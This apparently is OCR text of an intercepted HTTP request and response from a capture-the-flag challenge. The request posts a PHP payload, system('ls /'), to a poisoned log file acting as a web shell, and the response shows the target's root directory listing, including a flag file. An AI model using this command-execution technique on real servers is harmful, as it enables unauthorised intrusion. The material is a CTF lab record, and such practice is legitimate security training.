 请求
Pretty 原始 \n Actions
1 POST /logs/upload.becfb4d956c77553d220df9fce7d4873.log.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
8 Connection: close
9 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
10 Cookie: username=QE5FDx4%3D
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 19
14
15 a=system('ls /');
16
响应
Pretty 原始 Render \n Actions
2 Server: openresty
3 Date: Tue, 30 Jan 2024 09:30:06 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 User admin uploaded file showfiles.png.
12 User admin uploaded file bin
13 boot
14 dev
15 etc
16 flag
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 srv
28 sys
29 tmp
30 usr
31 var
32 .